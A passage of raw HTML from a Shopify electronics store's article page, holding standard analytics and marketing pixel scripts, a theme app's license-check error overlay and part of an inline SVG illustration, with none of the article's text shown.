navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 46304198822,storefrontBaseUrl: "https://www.coilelectronics.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"951451901","configuration":"{\"myshopifyDomain\":\"coilchargingcable.myshopify.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"23b97d18e2aa74363140dc29c9284e87","type":"APP","apiClientId":2775569,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_phone","read_customer_personal_data"]}},{"id":"443711741","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-E0TSF0736C\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/FD9ACIP76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/IqbACIn76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/-KDiCID76ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/sMqRCPr66ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/OZjlCP366ZMYEO7k57sB\\\",\\\"MC-YETP3EL1X8\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/aAuyCIz76ZMYEO7k57sB\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-E0TSF0736C\\\",\\\"AW-393867886\\\/vV2TCIb76ZMYEO7k57sB\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"384467197","configuration":"{\"pixelCode\":\"BV1JJHTPH3SBBND9PKQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"261062909","configuration":"{\"shopId\":\"158836\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"bfd9a967c6567947e7b2121ef63afeee","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"123011325","configuration":"{\"pixel_id\":\"250546279672766\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"66126077","configuration":"{\"tagID\":\"2613899272964\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"77037821","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Coil Electronics","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"coilchargingcable.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.coilelectronics.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.coilelectronics.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"46304198822","storefrontBaseUrl":"https:\/\/www.coilelectronics.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":589609271549,"requestId":"bb2d823d-711b-41e6-9db5-2881f211fcb9-1768991516"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 46304198822,
      theme_id: 151499276541,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.coilelectronics.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":46304198822,"isMerchantRequest":null,"themeId":151499276541,"themeCityHash":"13707455441201224722","contentLanguage":"en","currency":"USD","eventMetadataId":"500ce8df-5515-4dcd-9d51-a155508c5677"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":589609271549,"requestId":"bb2d823d-711b-41e6-9db5-2881f211fcb9-1768991516","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.coilelectronics.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.coilelectronics.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="46304198822"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="151499276541"
  data-theme-name="Atlas"
  data-theme-version="2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.coilelectronics.com/api/collect"
></script>
</head>

  <body class="gradient">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

      
        <style>
  div#dropshipt-error {
    position: fixed;
    top: 0px;
    left: 0px;
    bottom: 0px;
    right: 0px;
    background: #fff;
    z-index: 99999999;
    display: flex;
    align-items: center;
    padding: 30px 20px;
    justify-content: center;
  }
  #dropshipt-error .dropshipt-error-content {
    max-width: 700px;
    margin: 0px auto;
    display: flex;
    align-items: center;
    flex-direction: column;
    text-align: center;
  }
  #dropshipt-error h2 {
    color: #1f3879;
    font-family: Inter;
    font-size: 40px;
    font-weight: 700;
    line-height: 70.19px;
    margin-bottom: 0px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
  }
  .dropshipt-buttons > a {
    box-shadow: 0px 1px 0px 0px #e3e3e3 inset, 1px 0px 0px 0px #e3e3e3 inset, -1px 0px 0px 0px #e3e3e3 inset,
      0px -1px 0px 0px #b5b5b5 inset;
    background: #ffffff;
    display: block;
    padding: 15px 20px;
    min-width: 200px;
    font-size: 14px;
    font-weight: 550;
    line-height: 16px;
    text-align: center;
    text-underline-position: from-font;
    text-decoration-skip-ink: none;
    font-variation-settings: 'slnt' 0;
    color: #303030;
    text-decoration: none;
    border-radius: 7px;
  }
  .dropshipt-buttons > a:last-child {
    background: #303030;
    color: #fff;
    box-shadow: 0px 1px 0px 0px #000000 inset, 0px -1px 0px 1px #000000 inset, -2px 0px 0px 0px #ffffff33 inset,
      2px 0px 0px 0px #ffffff33 inset, 0px 2px 0px 0px #ffffff33 inset;
  }

  .dropshipt-buttons {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 20px;
  }
</style>

<script>
  // use IIFE for license check to isolate scope and state
  (function () {
    console.log('Checking authentication status...');
    const dropshiptEl = function({ customErrorMessage }) {
      return `<div id="dropshipt-error">
      <div class="dropshipt-error-content">
          <div class="dropshipt-error-image">
              <svg width="432" height="313" viewBox="0 0 432 313" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M216 312.774C98.943 312.774 0.0429688 301.078 0.0429688 287.234C0.0429688 273.39 98.943 261.695 216 261.695C333.057 261.695 431.957 273.395 431.957 287.234C431.957 301.073 333.057 312.774 216 312.774Z" fill="#4486D1"/>
                <path d="M80.019 286.078C75.9998 286.073 72.1465 284.474 69.3046 281.632C66.4627 278.79 64.8642 274.937 64.86 270.918V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8624 352.301 54.4695 355.143 57.3201C357.984 60.1708 359.58 64.0323 359.578 68.0576V270.918C359.574 274.937 357.975 278.79 355.133 281.632C352.291 284.474 348.438 286.073 344.419 286.078H80.019Z" fill="white" stroke="#35008B" stroke-width="2"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V270.919C358.989 274.783 357.452 278.487 354.72 281.22C351.988 283.953 348.283 285.49 344.419 285.495H80.0189C76.1547 285.49 72.4503 283.953 69.7181 281.22C66.9859 278.487 65.4491 274.783 65.4449 270.919V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V270.919C64.2742 272.987 64.6802 275.034 65.4708 276.945C66.2613 278.856 67.4208 280.592 68.883 282.055C70.3452 283.517 72.0814 284.677 73.9922 285.467C75.903 286.258 77.951 286.664 80.0189 286.663H344.419C346.487 286.664 348.535 286.258 350.446 285.467C352.356 284.677 354.093 283.517 355.555 282.055C357.017 280.592 358.177 278.856 358.967 276.945C359.758 275.034 360.164 272.987 360.162 270.919V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="#F8F4FF" stroke="#1F3879" stroke-width="4"/>
                <path d="M64.86 105.397V68.0576C64.8584 64.0323 66.4535 60.1708 69.2953 57.3201C72.1372 54.4695 75.9938 52.8624 80.019 52.8516H344.419C348.444 52.8622 352.301 54.4691 355.143 57.3198C357.985 60.1705 359.581 64.0322 359.579 68.0576V105.398L64.86 105.397Z" fill="#4486D1" stroke="#1F3879" stroke-width="4"/>
                <path d="M344.419 53.4366C348.289 53.4472 351.997 54.9925 354.729 57.7335C357.461 60.4745 358.995 64.1874 358.993 68.0576V104.813H65.4449V68.0576C65.443 64.1874 66.9764 60.4745 69.7086 57.7335C72.4408 54.9925 76.1487 53.4472 80.0189 53.4366H344.419ZM344.419 52.2676H80.0189C75.8376 52.2747 71.8304 53.9421 68.8782 56.9031C65.926 59.8641 64.2706 63.8763 64.2759 68.0576V105.982H360.162V68.0576C360.167 63.8763 358.512 59.8641 355.56 56.9031C352.607 53.9421 348.6 52.2747 344.419 52.2676Z" fill="black" stroke="#1F3879" stroke-width="2"/>
                <path d="M143.088 87.1191C141.703 87.1191 140.35 86.7086 139.199 85.9394C138.048 85.1703 137.151 84.077 136.621 82.7979C136.091 81.5188 135.952 80.1114 136.222 78.7535C136.492 77.3956 137.159 76.1484 138.138 75.1694C139.117 74.1904 140.364 73.5237 141.722 73.2536C143.08 72.9836 144.488 73.1222 145.767 73.652C147.046 74.1818 148.139 75.079 148.908 76.2302C149.677 77.3813 150.088 78.7347 150.088 80.1191C150.085 81.9749 149.347 83.7538 148.035 85.066C146.723 86.3782 144.944 87.1165 143.088 87.1191Z" fill="#F8F4FF"/>
                <path d="M143.088 73.6944C144.357 73.6944 145.598 74.0707 146.653 74.7758C147.708 75.481 148.531 76.4832 149.016 77.6557C149.502 78.8283 149.629 80.1185 149.382 81.3633C149.134 82.6081 148.523 83.7515 147.625 84.6489C146.728 85.5463 145.585 86.1575 144.34 86.4051C143.095 86.6527 141.805 86.5256 140.632 86.0399C139.46 85.5542 138.458 84.7318 137.752 83.6765C137.047 82.6212 136.671 81.3806 136.671 80.1114C136.673 78.4101 137.35 76.7792 138.553 75.5762C139.756 74.3733 141.387 73.6965 143.088 73.6944ZM143.088 72.5254C141.588 72.5254 140.121 72.9703 138.873 73.8039C137.626 74.6374 136.654 75.8222 136.079 77.2084C135.505 78.5945 135.355 80.1198 135.648 81.5913C135.94 83.0629 136.663 84.4146 137.724 85.4755C138.785 86.5364 140.136 87.2589 141.608 87.5516C143.08 87.8443 144.605 87.6941 145.991 87.1199C147.377 86.5458 148.562 85.5735 149.395 84.326C150.229 83.0784 150.674 81.6118 150.674 80.1114C150.674 78.0995 149.874 76.1702 148.452 74.7476C147.029 73.325 145.1 72.5257 143.088 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M120.064 87.1191C118.679 87.1191 117.326 86.7086 116.175 85.9394C115.024 85.1703 114.127 84.077 113.597 82.7979C113.067 81.5188 112.928 80.1114 113.198 78.7535C113.469 77.3956 114.135 76.1484 115.114 75.1694C116.093 74.1904 117.34 73.5237 118.698 73.2536C120.056 72.9836 121.464 73.1222 122.743 73.652C124.022 74.1818 125.115 75.079 125.884 76.2302C126.653 77.3813 127.064 78.7347 127.064 80.1191C127.061 81.9749 126.323 83.7538 125.011 85.066C123.699 86.3782 121.92 87.1165 120.064 87.1191Z" fill="#F8F4FF"/>
                <path d="M120.063 73.6944C121.332 73.6944 122.573 74.0707 123.628 74.7758C124.683 75.481 125.506 76.4832 125.992 77.6557C126.477 78.8283 126.604 80.1185 126.357 81.3633C126.109 82.6081 125.498 83.7515 124.601 84.6489C123.703 85.5463 122.56 86.1575 121.315 86.4051C120.07 86.6527 118.78 86.5256 117.607 86.0399C116.435 85.5542 115.433 84.7318 114.728 83.6765C114.022 82.6212 113.646 81.3806 113.646 80.1114C113.648 78.4101 114.325 76.7792 115.528 75.5762C116.731 74.3733 118.362 73.6965 120.063 73.6944ZM120.063 72.5254C118.563 72.5254 117.096 72.9703 115.848 73.8039C114.601 74.6374 113.629 75.8222 113.055 77.2084C112.48 78.5945 112.33 80.1198 112.623 81.5913C112.916 83.0629 113.638 84.4146 114.699 85.4755C115.76 86.5364 117.112 87.2589 118.583 87.5516C120.055 87.8443 121.58 87.6941 122.966 87.1199C124.352 86.5458 125.537 85.5735 126.371 84.326C127.204 83.0784 127.649 81.6118 127.649 80.1114C127.649 78.0995 126.849 76.1702 125.427 74.7476C124.004 73.325 122.075 72.5257 120.063 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M97.0389 87.1191C95.6545 87.1191 94.3011 86.7086 93.1499 85.9394C91.9988 85.1703 91.1016 84.077 90.5718 82.7979C90.042 81.5188 89.9034 80.1114 90.1734 78.7535C90.4435 77.3956 91.1102 76.1484 92.0892 75.1694C93.0682 74.1904 94.3154 73.5237 95.6733 73.2536C97.0312 72.9836 98.4386 73.1222 99.7177 73.652C100.997 74.1818 102.09 75.079 102.859 76.2302C103.628 77.3813 104.039 78.7347 104.039 80.1191C104.036 81.9749 103.298 83.7538 101.986 85.066C100.674 86.3782 98.8946 87.1165 97.0389 87.1191Z" fill="#F8F4FF"/>
                <path d="M97.0391 73.6944C98.3083 73.6944 99.5489 74.0707 100.604 74.7758C101.659 75.481 102.482 76.4832 102.968 77.6557C103.453 78.8283 103.58 80.1185 103.333 81.3633C103.085 82.6081 102.474 83.7515 101.577 84.6489C100.679 85.5463 99.5358 86.1575 98.291 86.4051C97.0462 86.6527 95.756 86.5256 94.5834 86.0399C93.4109 85.5542 92.4087 84.7318 91.7036 83.6765C90.9985 82.6212 90.6221 81.3806 90.6221 80.1114C90.6242 78.4101 91.301 76.7792 92.504 75.5762C93.7069 74.3733 95.3379 73.6965 97.0391 73.6944ZM97.0391 72.5254C95.5388 72.5254 94.0721 72.9703 92.8246 73.8039C91.5771 74.6374 90.6047 75.8222 90.0306 77.2084C89.4564 78.5945 89.3062 80.1198 89.5989 81.5913C89.8916 83.0629 90.6141 84.4146 91.675 85.4755C92.7359 86.5364 94.0876 87.2589 95.5592 87.5516C97.0307 87.8443 98.556 87.6941 99.9422 87.1199C101.328 86.5458 102.513 85.5735 103.347 84.326C104.18 83.0784 104.625 81.6118 104.625 80.1114C104.625 78.0995 103.826 76.1702 102.403 74.7476C100.98 73.325 99.051 72.5257 97.0391 72.5254Z" fill="black" stroke="#699FDC" stroke-width="2"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" fill="white"/>
                <path d="M36.7236 59.6759C38.128 52.0906 41.6869 45.0701 46.9749 39.4536C52.263 33.8371 59.0566 29.8622 66.5436 28.0039" stroke="#35008B" stroke-width="2"/>
